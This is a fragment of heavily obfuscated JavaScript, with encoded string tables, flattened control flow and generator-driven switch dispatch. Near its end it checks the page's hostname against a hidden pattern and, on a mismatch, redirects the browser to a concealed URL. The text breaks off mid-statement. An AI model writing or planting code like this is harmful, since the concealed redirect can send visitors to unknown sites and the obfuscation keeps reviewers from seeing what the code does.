wJAWk_=\"NoqP@WDABx%=prl|bf?cj{w&\\\"HU6#s2<yn}R0SeJ^Tgm!$t`vk+i:a]5QX~uL*YZ7d8)K9;IhOzGV,FME>C([1/3_4.\",UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba;NIeCjKO(UagUx7=\"\"+(jLxAGo||\"\"),Qo1nNK=UagUx7.length,JbIIBlc=[],CnG_u9C=I8txWI[0x3],B3aOHq=I8txWI[0x3],yETnQp8=-I8txWI[0x1]);for(KxLY7ba=I8txWI[0x3];KxLY7ba<Qo1nNK;KxLY7ba++){var ozNLYvR=wJAWk_.indexOf(UagUx7[KxLY7ba]);if(ozNLYvR===-I8txWI[0x1])continue;if(yETnQp8<I8txWI[0x3]){yETnQp8=ozNLYvR}else{NIeCjKO(yETnQp8+=ozNLYvR*I8txWI[0x14],CnG_u9C|=yETnQp8<<B3aOHq,B3aOHq+=(yETnQp8&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(CnG_u9C&I8txWI[0xc]),CnG_u9C>>=I8txWI[0x4],B3aOHq-=I8txWI[0x4])}while(B3aOHq>I8txWI[0x11]);yETnQp8=-I8txWI[0x1]}}if(yETnQp8>-I8txWI[0x1]){JbIIBlc.push((CnG_u9C|yETnQp8<<B3aOHq)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function JbIIBlc(...jLxAGo){var wJAWk_,UagUx7;function*JbIIBlc(UagUx7,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8={dvEEOi:{}}){while(UagUx7+JbIIBlc+CnG_u9C+B3aOHq!==-0xdf)with(yETnQp8.QeuzgrM||yETnQp8)switch(UagUx7+JbIIBlc+CnG_u9C+B3aOHq){case-0x44:NIeCjKO([yETnQp8.dvEEOi.TBHpye,yETnQp8.dvEEOi.NYEJOy]=[0x2f,-0x6b],yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=-0x8c,JbIIBlc+=0x1bb,B3aOHq+=-0x18);break;case 0x85:case 0x5b:case yETnQp8.dvEEOi.TBHpye+0xb5:NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.KbguUaO,UagUx7+=-0x140,JbIIBlc+=0x291,CnG_u9C+=-0x226,B3aOHq+=0x17);break;case CnG_u9C- -0xb8:case-0xeb:jLxAGo[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[jLxAGo[I8txWI[0x3]]]===I8txWI[CnG_u9C+0x97]){NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=0x173,JbIIBlc+=-0x218,CnG_u9C+=0x17,B3aOHq+=0x128);break}else{NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=0x69,JbIIBlc+=-0x29c,CnG_u9C+=0x251,B3aOHq+=0x87);break}case UagUx7- -0x45:NIeCjKO([yETnQp8.dvEEOi.TBHpye,yETnQp8.dvEEOi.NYEJOy]=[-0x66,-0xf2],jLxAGo[I8txWI[CnG_u9C+0x5f]]=I8txWI[JbIIBlc+-0x74]);if(typeof x_rO4y[jLxAGo[I8txWI[UagUx7+0xb7]]]===I8txWI[CnG_u9C+0x6c]){NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=0x138,JbIIBlc+=-0x75,CnG_u9C+=-0x14,B3aOHq+=0x88);break}else{NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.dvEEOi,UagUx7+=0x2e,JbIIBlc+=-0xf9,CnG_u9C+=0x226,B3aOHq+=-0x19);break}default:case yETnQp8.dvEEOi.TBHpye+0x12e:return wJAWk_=!0x0,x_rO4y[jLxAGo[I8txWI[CnG_u9C+0x76]]]=Qo1nNK(jsUBi6V[jLxAGo[I8txWI[CnG_u9C+0x76]]]);case 0xf6:case yETnQp8.dvEEOi.TBHpye+0x139:case-0x66:return wJAWk_=!0x0,x_rO4y[jLxAGo[I8txWI[JbIIBlc+0x87]]];case-0xbc:case yETnQp8.dvEEOi.NYEJOy+0x196:case 0x76:NIeCjKO([yETnQp8.dvEEOi.TBHpye,yETnQp8.dvEEOi.NYEJOy]=[-0xc6,-0x95],yETnQp8.QeuzgrM=yETnQp8.dvEEOi,JbIIBlc+=-0xfe,B3aOHq+=0x16);break;case yETnQp8.dvEEOi.NYEJOy+0x12e:NIeCjKO(yETnQp8.QeuzgrM=yETnQp8.g7a8Mq,UagUx7+=-0x140,JbIIBlc+=-0x6a,CnG_u9C+=0x2b,B3aOHq+=0xd4);break}}NIeCjKO(wJAWk_=void 0x0,UagUx7=JbIIBlc(-0xb4,0x75,-0x5f,0x2f).next().value);if(wJAWk_){return UagUx7}}NIeCjKO(jLxAGo[I8txWI[0x1]]=Object,jLxAGo[I8txWI[0x19]][JbIIBlc(I8txWI[0x2c])](\"\"[JbIIBlc(0x73)][JbIIBlc(I8txWI[0x51])][JbIIBlc(0x75)]))}catch(CnG_u9C){}g8UBuW:for(jLxAGo[I8txWI[0xa]]=I8txWI[0x3];jLxAGo[I8txWI[0xa]]<jLxAGo[I8txWI[0x1a]][UagUx7(0x76)];jLxAGo[I8txWI[0xa]]++)try{NIeCjKO(uJqxwf(yETnQp8),uJqxwf(B3aOHq));function B3aOHq(...jLxAGo){NIeCjKO(jLxAGo[I8txWI[0x0]]=I8txWI[0x1],jLxAGo[-I8txWI[0x1d]]=\"`/8^3@bAuP_QInqUTiBFtpK*$,517v{+=4w&9<}~6?.SJM!Z)arClVE:yc;H%fO>Dh#gNe\\\"]dWXY|xGo(RLjksz2m[0\",jLxAGo[I8txWI[0x1b]]=\"\"+(jLxAGo[I8txWI[0x3]]||\"\"),jLxAGo[I8txWI[0x5]]=jLxAGo[I8txWI[0x1b]].length,jLxAGo[I8txWI[0x21]]=[],jLxAGo[I8txWI[0x9]]=I8txWI[0x3],jLxAGo[-I8txWI[0x20]]=I8txWI[0x3],jLxAGo[I8txWI[0x1f]]=-I8txWI[0x1]);for(jLxAGo[I8txWI[0x1c]]=I8txWI[0x3];jLxAGo[I8txWI[0x1c]]<jLxAGo[I8txWI[0x5]];jLxAGo[I8txWI[0x1c]]++){jLxAGo[I8txWI[0x1e]]=jLxAGo[-I8txWI[0x1d]].indexOf(jLxAGo[I8txWI[0x1b]][jLxAGo[I8txWI[0x1c]]]);if(jLxAGo[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(jLxAGo[I8txWI[0x1f]]<I8txWI[0x3]){jLxAGo[I8txWI[0x1f]]=jLxAGo[I8txWI[0x1e]]}else{NIeCjKO(jLxAGo[I8txWI[0x1f]]+=jLxAGo[I8txWI[0x1e]]*I8txWI[0x14],jLxAGo[I8txWI[0x9]]|=jLxAGo[I8txWI[0x1f]]<<jLxAGo[-I8txWI[0x20]],jLxAGo[-I8txWI[0x20]]+=(jLxAGo[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(jLxAGo[I8txWI[0x21]].push(jLxAGo[I8txWI[0x9]]&I8txWI[0xc]),jLxAGo[I8txWI[0x9]]>>=I8txWI[0x4],jLxAGo[-I8txWI[0x20]]-=I8txWI[0x4])}while(jLxAGo[-I8txWI[0x20]]>I8txWI[0x11]);jLxAGo[I8txWI[0x1f]]=-I8txWI[0x1]}}if(jLxAGo[I8txWI[0x1f]]>-I8txWI[0x1]){jLxAGo[I8txWI[0x21]].push((jLxAGo[I8txWI[0x9]]|jLxAGo[I8txWI[0x1f]]<<jLxAGo[-I8txWI[0x20]])&I8txWI[0xc])}return jTVb7Va(jLxAGo[I8txWI[0x21]])}function yETnQp8(...jLxAGo){jLxAGo[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[jLxAGo[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[jLxAGo[I8txWI[0x3]]]=B3aOHq(jsUBi6V[jLxAGo[I8txWI[0x3]]])}return x_rO4y[jLxAGo[I8txWI[0x3]]]}jLxAGo[I8txWI[0x1]]=jLxAGo[I8txWI[0x1a]][jLxAGo[I8txWI[0xa]]]();for(jLxAGo[I8txWI[0x7]]=I8txWI[0x3];jLxAGo[I8txWI[0x7]]<jLxAGo[I8txWI[0x19]][yETnQp8(0x77)];jLxAGo[I8txWI[0x7]]++){uJqxwf(ozNLYvR);function KxLY7ba(jLxAGo){var wJAWk_=\"V8Mz$PY`Xi!0Rv*qNTLHWQ5F%;=\\\">./ukgbAfB]36@JCw:a91(<2dGI)r{E,?eycSOK~x4|+Ujp^#t[7n&o_}DmhsZl\",UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba;NIeCjKO(UagUx7=\"\"+(jLxAGo||\"\"),Qo1nNK=UagUx7.length,JbIIBlc=[],CnG_u9C=I8txWI[0x3],B3aOHq=I8txWI[0x3],yETnQp8=-I8txWI[0x1]);for(KxLY7ba=I8txWI[0x3];KxLY7ba<Qo1nNK;KxLY7ba++){var ozNLYvR=wJAWk_.indexOf(UagUx7[KxLY7ba]);if(ozNLYvR===-I8txWI[0x1])continue;if(yETnQp8<I8txWI[0x3]){yETnQp8=ozNLYvR}else{NIeCjKO(yETnQp8+=ozNLYvR*I8txWI[0x14],CnG_u9C|=yETnQp8<<B3aOHq,B3aOHq+=(yETnQp8&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(CnG_u9C&I8txWI[0xc]),CnG_u9C>>=I8txWI[0x4],B3aOHq-=I8txWI[0x4])}while(B3aOHq>I8txWI[0x11]);yETnQp8=-I8txWI[0x1]}}if(yETnQp8>-I8txWI[0x1]){JbIIBlc.push((CnG_u9C|yETnQp8<<B3aOHq)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function ozNLYvR(...jLxAGo){jLxAGo[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[jLxAGo[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[jLxAGo[I8txWI[0x3]]]=KxLY7ba(jsUBi6V[jLxAGo[I8txWI[0x3]]])}return x_rO4y[jLxAGo[I8txWI[0x3]]]}if(typeof jLxAGo[I8txWI[0x1]][jLxAGo[I8txWI[0x19]][jLxAGo[I8txWI[0x7]]]]===ozNLYvR(0x78)+ozNLYvR(0x79))continue g8UBuW}return jLxAGo[I8txWI[0x1]]}catch(CnG_u9C){}return jLxAGo[I8txWI[0x1]]||this}function JWqHqY(jLxAGo){uJqxwf(wJAWk_);function wJAWk_(...jLxAGo){NIeCjKO(jLxAGo[I8txWI[0x0]]=I8txWI[0x1],jLxAGo[I8txWI[0x22]]=\"wgAKdEbcZRXfO.n*Pp6)2=_\\\"4imJsN+D5tT{8kvU}~|Br#`<&@V%(eM]zHS3LF^$u,GY/Q?1yxW!h0CIl[>oa:7j;9q\",jLxAGo[I8txWI[0x1b]]=\"\"+(jLxAGo[I8txWI[0x3]]||\"\"),jLxAGo[I8txWI[0x1a]]=jLxAGo[I8txWI[0x1b]].length,jLxAGo[I8txWI[0x23]]=[],jLxAGo[I8txWI[0xb]]=I8txWI[0x3],jLxAGo[I8txWI[0xa]]=I8txWI[0x3],jLxAGo[I8txWI[0x11]]=-I8txWI[0x1]);for(jLxAGo[I8txWI[0x1c]]=I8txWI[0x3];jLxAGo[I8txWI[0x1c]]<jLxAGo[I8txWI[0x1a]];jLxAGo[I8txWI[0x1c]]++){jLxAGo[I8txWI[0x1e]]=jLxAGo[I8txWI[0x22]].indexOf(jLxAGo[I8txWI[0x1b]][jLxAGo[I8txWI[0x1c]]]);if(jLxAGo[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(jLxAGo[I8txWI[0x11]]<I8txWI[0x3]){jLxAGo[I8txWI[0x11]]=jLxAGo[I8txWI[0x1e]]}else{NIeCjKO(jLxAGo[I8txWI[0x11]]+=jLxAGo[I8txWI[0x1e]]*I8txWI[0x14],jLxAGo[I8txWI[0xb]]|=jLxAGo[I8txWI[0x11]]<<jLxAGo[I8txWI[0xa]],jLxAGo[I8txWI[0xa]]+=(jLxAGo[I8txWI[0x11]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(jLxAGo[I8txWI[0x23]].push(jLxAGo[I8txWI[0xb]]&I8txWI[0xc]),jLxAGo[I8txWI[0xb]]>>=I8txWI[0x4],jLxAGo[I8txWI[0xa]]-=I8txWI[0x4])}while(jLxAGo[I8txWI[0xa]]>I8txWI[0x11]);jLxAGo[I8txWI[0x11]]=-I8txWI[0x1]}}if(jLxAGo[I8txWI[0x11]]>-I8txWI[0x1]){jLxAGo[I8txWI[0x23]].push((jLxAGo[I8txWI[0xb]]|jLxAGo[I8txWI[0x11]]<<jLxAGo[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(jLxAGo[I8txWI[0x23]])}function UagUx7(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=wJAWk_(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}switch(jLxAGo){case UagUx7(0x7a):return yETnQp8[UagUx7(0x7b)];case UagUx7(0x7c):return yETnQp8[UagUx7(0x7d)+\"J\"];case UagUx7(I8txWI[0x68]):return yETnQp8[UagUx7(I8txWI[0x24])+\"S\"];case UagUx7(I8txWI[0x25]):return yETnQp8[UagUx7(0x81)];case UagUx7(0x82):return yETnQp8[UagUx7(I8txWI[0x6b])];case UagUx7(I8txWI[0x60]):return yETnQp8[UagUx7(I8txWI[0x54])];case UagUx7(0x86):return yETnQp8[UagUx7(I8txWI[0x50])];case UagUx7(0x88):return yETnQp8[UagUx7(I8txWI[0x4f])];case UagUx7(I8txWI[0x20]):return yETnQp8[UagUx7(0x8b)];case UagUx7(I8txWI[0x38]):return yETnQp8[UagUx7(0x8d)];case UagUx7(0x8e):return yETnQp8[UagUx7(I8txWI[0x4e])+I8txWI[0x9]];case UagUx7(I8txWI[0x37]):return yETnQp8[UagUx7(0x91)];case UagUx7(I8txWI[0x49]):return yETnQp8[UagUx7(0x93)];case UagUx7(0x94):return yETnQp8[UagUx7(I8txWI[0x59])];case UagUx7(0x96)+\"O\":return yETnQp8[UagUx7(I8txWI[0x43])];case UagUx7(I8txWI[0x31]):return yETnQp8[UagUx7(0x99)];case UagUx7(0x9a):return yETnQp8[UagUx7(0x9b)];case UagUx7(I8txWI[0x39]):return yETnQp8[UagUx7(I8txWI[0x35])];case UagUx7(I8txWI[0x5b]):return yETnQp8[UagUx7(0x9f)];case UagUx7(I8txWI[0x57]):return yETnQp8[UagUx7(0xa1)];case UagUx7(0xa2):return yETnQp8[UagUx7(0xa3)];case UagUx7(0xa4):return yETnQp8[UagUx7(0xa5)];case UagUx7(0xa6):return yETnQp8[UagUx7(0xa7)+\"on\"];case UagUx7(0xa8):return yETnQp8[UagUx7(0xa9)];case UagUx7(0xaa):return yETnQp8[UagUx7(0xab)];case UagUx7(0xac):return yETnQp8[UagUx7(0xad)];case UagUx7(I8txWI[0x44]):return yETnQp8[UagUx7(I8txWI[0x58])];case UagUx7(0xb0):return yETnQp8[UagUx7(0xb1)];case UagUx7(0xb2):return yETnQp8[UagUx7(I8txWI[0x62])];case UagUx7(0xb4):return yETnQp8[UagUx7(I8txWI[0x67])];case UagUx7(I8txWI[0x56]):return yETnQp8[UagUx7(I8txWI[0x6d])];case UagUx7(I8txWI[0x6f]):return yETnQp8[UagUx7(I8txWI[0x3d])];case UagUx7(I8txWI[0x6c]):return yETnQp8[UagUx7(I8txWI[0x76])];case UagUx7(0xbc)+\"q\":return yETnQp8[UagUx7(0xbd)+I8txWI[0x3f]];case UagUx7(0xbe):return yETnQp8[UagUx7(I8txWI[0x55])];case UagUx7(0xc0):return yETnQp8[UagUx7(0xc1)];case UagUx7(0xc2):return yETnQp8[UagUx7(I8txWI[0x53])];case UagUx7(0xc4):return yETnQp8[UagUx7(0xc5)];case UagUx7(0xc6):return yETnQp8[UagUx7(0xc7)];case UagUx7(0xc8):return yETnQp8[UagUx7(0xc9)+\"k\"];case UagUx7(0xca):return yETnQp8[UagUx7(0xcb)];case UagUx7(0xcc):return yETnQp8[UagUx7(I8txWI[0x61])];case UagUx7(0xce):return yETnQp8[UagUx7(I8txWI[0x3a])];case UagUx7(0xd0):return yETnQp8[UagUx7(I8txWI[0x65])];case UagUx7(0xd2):return yETnQp8[UagUx7(0xd3)];case UagUx7(0xd4)+I8txWI[0x23]:return yETnQp8[UagUx7(I8txWI[0x30])]}}function HDdJ2TQ(){}function HJgpeZ8(jLxAGo,wJAWk_=I8txWI[0x1]){var UagUx7,Qo1nNK;function*JbIIBlc(Qo1nNK,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba={PjfGfrM:{}},ozNLYvR){while(Qo1nNK+CnG_u9C+B3aOHq+yETnQp8!==0x6e)with(KxLY7ba.zK7pDs||KxLY7ba)switch(Qo1nNK+CnG_u9C+B3aOHq+yETnQp8){case KxLY7ba.PjfGfrM.DeH9SyR+0x15c:return x_rO4y[W_9dZr1[I8txWI[B3aOHq+-0xa9]]]=(0x1,KxLY7ba.PjfGfrM.hymMHR)(jsUBi6V[W_9dZr1[I8txWI[0x3]]]);case yETnQp8- -0xaa:NIeCjKO(KxLY7ba.HHSzB5Z.vilxxVs=JALMh8.length,KxLY7ba.HHSzB5Z.RIhy2U_=[],KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=0xd1,CnG_u9C+=-0x252,B3aOHq+=0x7c);break;case KxLY7ba.PjfGfrM.t2KiTrY+-0x87:case 0xa:KxLY7ba.HHSzB5Z.lX_2OwM=-I8txWI[B3aOHq+-0xce];for(KxLY7ba.HHSzB5Z.h4vkzc=I8txWI[B3aOHq+-(Qo1nNK+0x285)];h4vkzc<vilxxVs;h4vkzc++){KxLY7ba.HHSzB5Z.cqmNFve=o20uuU.indexOf(JALMh8[h4vkzc]);if(cqmNFve===-I8txWI[B3aOHq+-0xce])continue;if(lX_2OwM<I8txWI[CnG_u9C+-0x38]){lX_2OwM=cqmNFve}else{NIeCjKO(lX_2OwM+=cqmNFve*I8txWI[0x14],QSHYuJ|=lX_2OwM<<QpGcUNO,QpGcUNO+=(lX_2OwM&I8txWI[0x15])>I8txWI[0x16]?I8txWI[CnG_u9C+-0x24]:I8txWI[0x18]);do{NIeCjKO(RIhy2U_.push(QSHYuJ&I8txWI[B3aOHq+-0xc3]),QSHYuJ>>=I8txWI[B3aOHq+-0xcb],QpGcUNO-=I8txWI[Qo1nNK+0x1bd])}while(QpGcUNO>I8txWI[0x11]);lX_2OwM=-I8txWI[0x1]}}if(lX_2OwM>-I8txWI[B3aOHq+-0xce]){NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=0x169,CnG_u9C+=0x7e,B3aOHq+=-0x17e);break}else{NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=0x169,CnG_u9C+=0xa8,B3aOHq+=0x16,yETnQp8+=-0x167);break}case B3aOHq- -0x182:NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0x36,CnG_u9C+=0x71,B3aOHq+=0x40,yETnQp8+=-0x107);break;case 0xb0:return x_rO4y[W_9dZr1[I8txWI[0x3]]];case KxLY7ba.PjfGfrM.DeH9SyR+0xc6:NIeCjKO(KxLY7ba.HHSzB5Z.QSHYuJ=I8txWI[B3aOHq+-0xcc],KxLY7ba.HHSzB5Z.QpGcUNO=I8txWI[CnG_u9C+0x1c8],KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0x254,CnG_u9C+=0x200);break;case 0x7:case 0x6f:NIeCjKO(RIhy2U_.push((QSHYuJ|lX_2OwM<<QpGcUNO)&I8txWI[0xc]),KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,CnG_u9C+=0x2a,B3aOHq+=0x194,yETnQp8+=-0x167);break;case-0x67:case Qo1nNK- -0x155:return x_rO4y[W_9dZr1[I8txWI[0x3]]];case yETnQp8!=0x1c&&yETnQp8-0xdb:case-0xa:NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0x36,CnG_u9C+=-0x12,B3aOHq+=0xdd,yETnQp8+=-0x107);break;case yETnQp8- -0x10c:case 0x35:case-0xc2:NIeCjKO([HHSzB5Z.iWLp3A]=ozNLYvR,HHSzB5Z.o20uuU=\"f>OBIGtbAdHRLslJUor6uniD5p}QZ#)v%9M&TV.j2=CkzY,7Ka+g80wq1~c[]{3_^E!:F@$h4</x|mSP*(We;`\\\"NyX?\",HHSzB5Z.JALMh8=\"\"+(HHSzB5Z.iWLp3A||\"\"),KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0xf4,CnG_u9C+=0x52,B3aOHq+=0x40,yETnQp8+=0x64);break;case-0x61:case 0xf1:case-0x6e:NIeCjKO([KxLY7ba.PjfGfrM.t2KiTrY,KxLY7ba.PjfGfrM.RkN2RfI,KxLY7ba.PjfGfrM.DeH9SyR]=[0x25,0x57,-0xd4],PjfGfrM.OONDYDW=function(...Qo1nNK){return JbIIBlc(-0x50,0xe3,0xac,-0x11a,{PjfGfrM:KxLY7ba.PjfGfrM,S8hjAis:{}},Qo1nNK).next().value},PjfGfrM.hymMHR=function(...Qo1nNK){return JbIIBlc(0xbe,0x3b,0x13,-0x17,{PjfGfrM:KxLY7ba.PjfGfrM,HHSzB5Z:{}},Qo1nNK).next().value},uJqxwf(PjfGfrM.OONDYDW),JWqHqY((0x1,PjfGfrM.OONDYDW)(CnG_u9C+0x10c)+\"N\")[(0x1,PjfGfrM.OONDYDW)(I8txWI[B3aOHq+-0x9d])](jLxAGo,(0x1,PjfGfrM.OONDYDW)(0xd8),{[(0x1,PjfGfrM.OONDYDW)(0xd9)]:wJAWk_,[(0x1,PjfGfrM.OONDYDW)(CnG_u9C+0x110)]:I8txWI[0x26]}));return UagUx7=!0x0,jLxAGo;case yETnQp8!=0x154&&yETnQp8-0xdb:NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.Eqcssg,Qo1nNK+=-0xa4,CnG_u9C+=-0x101,B3aOHq+=0x269,yETnQp8+=-0x66);break;case CnG_u9C-0xbe:case 0x12:case 0xb6:NIeCjKO([...S8hjAis.W_9dZr1]=ozNLYvR,S8hjAis.W_9dZr1[I8txWI[CnG_u9C+-0xe3]]=I8txWI[0x1]);if(typeof x_rO4y[S8hjAis.W_9dZr1[I8txWI[0x3]]]===I8txWI[0xd]){NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.S8hjAis,CnG_u9C+=-0x18,yETnQp8+=0x7b);break}else{NIeCjKO(KxLY7ba.zK7pDs=KxLY7ba.S8hjAis,Qo1nNK+=-0x14c,CnG_u9C+=-0x18,B3aOHq+=0xa,yETnQp8+=0x1e5);break}case KxLY7ba.PjfGfrM.RkN2RfI+0x7:case-0x55:return jTVb7Va(RIhy2U_);default:case 0x97:case 0xcc:NIeCjKO([KxLY7ba.PjfGfrM.t2KiTrY,KxLY7ba.PjfGfrM.RkN2RfI,KxLY7ba.PjfGfrM.DeH9SyR]=[0xbf,-0x79,-0x56],KxLY7ba.zK7pDs=KxLY7ba.HHSzB5Z,Qo1nNK+=-0xa0,CnG_u9C+=-0x12,B3aOHq+=-0x36,yETnQp8+=0x31);break}}NIeCjKO(UagUx7=void 0x0,Qo1nNK=JbIIBlc(-0xbe,-0x36,0xdd,-0x4a).next().value);if(UagUx7){return Qo1nNK}}if(!new(JWqHqY(DbBqzzM(0xdb)))(DbBqzzM(0xdc)).test(JWqHqY(DbBqzzM(0xdd)).location.hostname)){try{uJqxwf(HEZDPfu);function HEZDPfu(...x_rO4y){NIeCjKO(x_rO4y[I8txWI[0x0]]=I8txWI[0x1],x_rO4y[I8txWI[0x1]]=\"2tIoDYULTCQE0?KG^FBO:]fA)({5a\\\"67`}Hr1giRmnPv_[,u*;JjMc$@8b!qNVxhW<w%=3Sd>~ez#.y+&9lXspZ/4|k\",x_rO4y[I8txWI[0x19]]=\"\"+(x_rO4y[I8txWI[0x3]]||\"\"),x_rO4y[I8txWI[0x28]]=x_rO4y[I8txWI[0x19]].length,x_rO4y[-I8txWI[0x27]]=[],x_rO4y[-I8txWI[0x2a]]=I8txWI[0x3],x_rO4y[I8txWI[0xf]]=I8txWI[0x3],x_rO4y[I8txWI[0x11]]=-I8txWI[0x1]);for(x_rO4y[I8txWI[0x4]]=I8txWI[0x3];x_rO4y[I8txWI[0x4]]<x_rO4y[I8txWI[0x28]];x_rO4y[I8txWI[0x4]]++){x_rO4y[I8txWI[0x29]]=x_rO4y[I8txWI[0x1]].indexOf(x_rO4y[I8txWI[0x19]][x_rO4y[I8txWI[0x4]]]);if(x_rO4y[I8txWI[0x29]]===-I8txWI[0x1])continue;if(x_rO4y[I8txWI[0x11]]<I8txWI[0x3]){x_rO4y[I8txWI[0x11]]=x_rO4y[I8txWI[0x29]]}else{NIeCjKO(x_rO4y[I8txWI[0x11]]+=x_rO4y[I8txWI[0x29]]*I8txWI[0x14],x_rO4y[-I8txWI[0x2a]]|=x_rO4y[I8txWI[0x11]]<<x_rO4y[I8txWI[0xf]],x_rO4y[I8txWI[0xf]]+=(x_rO4y[I8txWI[0x11]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(x_rO4y[-I8txWI[0x27]].push(x_rO4y[-I8txWI[0x2a]]&I8txWI[0xc]),x_rO4y[-I8txWI[0x2a]]>>=I8txWI[0x4],x_rO4y[I8txWI[0xf]]-=I8txWI[0x4])}while(x_rO4y[I8txWI[0xf]]>I8txWI[0x11]);x_rO4y[I8txWI[0x11]]=-I8txWI[0x1]}}if(x_rO4y[I8txWI[0x11]]>-I8txWI[0x1]){x_rO4y[-I8txWI[0x27]].push((x_rO4y[-I8txWI[0x2a]]|x_rO4y[I8txWI[0x11]]<<x_rO4y[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(x_rO4y[-I8txWI[0x27]])}function _ztHQM(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=HEZDPfu(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}JWqHqY(_ztHQM(0xde)).location.replace(_ztHQM(I8txWI[0x27]))}catch(iyd_03){uJqxwf(Lq2SdFE);function jAZj5G(x_rO4y){var jsUBi6V=\"1cNrlmAVkiXodZLtGBQnbC!<^whj{0)?MH6T/D2s;v*R%gE3[$eU|Y&O(+`=_@4:}Jaz>S~]FqPW7x.9yIKpf\\\"#u5,8\",jLxAGo,wJAWk_,UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq;NIeCjKO(jLxAGo=\"\"+(x_rO4y||\"\"),wJAWk_=jLxAGo.length,UagUx7=[],Qo1nNK=I8txWI[0x3],JbIIBlc=I8txWI[0x3],CnG_u9C=-I8txWI[0x1]);for(B3aOHq=I8txWI[0x3];B3aOHq<wJAWk_;B3aOHq++){var yETnQp8=jsUBi6V.indexOf(jLxAGo[B3aOHq]);if(yETnQp8===-I8txWI[0x1])continue;if(CnG_u9C<I8txWI[0x3]){CnG_u9C=yETnQp8}else{NIeCjKO(CnG_u9C+=yETnQp8*I8txWI[0x14],Qo1nNK|=CnG_u9C<<JbIIBlc,JbIIBlc+=(CnG_u9C&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7.push(Qo1nNK&I8txWI[0xc]),Qo1nNK>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);CnG_u9C=-I8txWI[0x1]}}if(CnG_u9C>-I8txWI[0x1]){UagUx7.push((Qo1nNK|CnG_u9C<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(UagUx7)}function Lq2SdFE(...jLxAGo){var wJAWk_,UagUx7;function*Qo1nNK(UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq={Yhz3Kh:{}}){while(UagUx7+Qo1nNK+JbIIBlc+CnG_u9C!==0x99)with(B3aOHq.UzRACI||B3aOHq)switch(UagUx7+Qo1nNK+JbIIBlc+CnG_u9C){case B3aOHq.Yhz3Kh.MUvXHW+-0xd7:return wJAWk_=!0x0,x_rO4y[jLxAGo[I8txWI[UagUx7+0x2d]]]=jAZj5G(jsUBi6V[jLxAGo[I8txWI[0x3]]]);case B3aOHq.Yhz3Kh.BWBDnP5+0x9f:case-0xa1:case-0x55:return wJAWk_=!0x0,x_rO4y[jLxAGo[I8txWI[JbIIBlc+0xce]]];default:case-0x15:NIeCjKO([B3aOHq.Yhz3Kh.BWBDnP5,B3aOHq.Yhz3Kh.MUvXHW]=[0xd,0xae],jLxAGo[I8txWI[0x0]]=I8txWI[UagUx7+0xc4]);if(typeof x_rO4y[jLxAGo[I8txWI[0x3]]]===I8txWI[0xd]){NIeCjKO(B3aOHq.UzRACI=B3aOHq.Yhz3Kh,UagUx7+=0x99,Qo1nNK+=0x4d,JbIIBlc+=-0x16e,CnG_u9C+=0x74);break}else{NIeCjKO(B3aOHq.UzRACI=B3aOHq.Yhz3Kh,UagUx7+=0x99,Qo1nNK+=0x104,JbIIBlc+=-0x150,CnG_u9C+=0x74);break}case B3aOHq.Yhz3Kh.MUvXHW+-0x24:NIeCjKO(B3aOHq.UzRACI=B3aOHq.Yhz3Kh,UagUx7+=0x4c,Qo1nNK+=-0xb7,JbIIBlc+=-0x5b,CnG_u9C+=0x13);break;case 